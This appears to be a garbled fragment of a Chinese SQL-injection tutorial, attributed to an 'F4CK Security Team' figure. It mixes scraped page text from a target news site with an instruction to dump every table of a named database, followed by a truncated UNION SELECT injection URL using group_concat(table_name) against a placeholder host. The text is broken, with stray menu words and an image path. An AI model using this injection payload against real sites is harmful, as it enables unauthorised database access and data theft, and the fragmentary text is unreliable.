 新闻
动态
活动
文摘
earch
小学没毕业，他们如何成为亿万富翁？
应聘请注意
科技气候花盆
information_schema,a0430130759
共条 每页20条 页次：1/1
首页 上一页 1 下
F4CK
Security Team
图 1-4-23
接着我们爆 a0430130759 库里的所有表，提交语句：
http://www.xxxx.com/news/class/index.php?page=1&catid=1%27 union
select1,2,3,4,5,group_concat(distinct+table_name),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,